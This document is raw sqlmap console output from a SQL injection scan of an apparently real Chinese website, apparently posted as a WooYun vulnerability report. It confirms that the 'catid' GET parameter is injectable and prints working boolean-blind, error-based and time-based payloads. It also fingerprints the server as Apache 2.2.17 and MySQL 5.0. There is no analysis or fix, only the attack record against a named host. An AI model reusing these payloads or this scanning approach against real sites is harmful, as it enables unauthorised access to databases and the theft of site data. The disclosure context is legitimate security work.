 [16:24:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[16:24:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[16:25:03] [CRITICAL] connection timed out to the target URL or proxy
[16:25:19] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[16:25:36] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[16:25:52] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[16:26:07] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[16:26:29] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[16:26:44] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[16:27:00] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[16:27:15] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[16:27:30] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'catid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 251 HTTP(s) requests:
---
Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=content&c=index&a=typelist&catid=87 AND 5953=5953&type=71|news|list&titlename=要闻观察
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: m=content&c=index&a=typelist&catid=87 AND (SELECT 6451 FROM(SELECT COUNT(*),CONCAT(0x71787a6271,(SELECT (ELT(6451=645
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: m=content&c=index&a=typelist&catid=87 AND (SELECT * FROM (SELECT(SLEEP(5)))rGpO)&type=71|news|list&titlename=要闻观察
---
[16:27:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0
[16:27:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\fcdt.800j.com.cn'
www.wooyun.org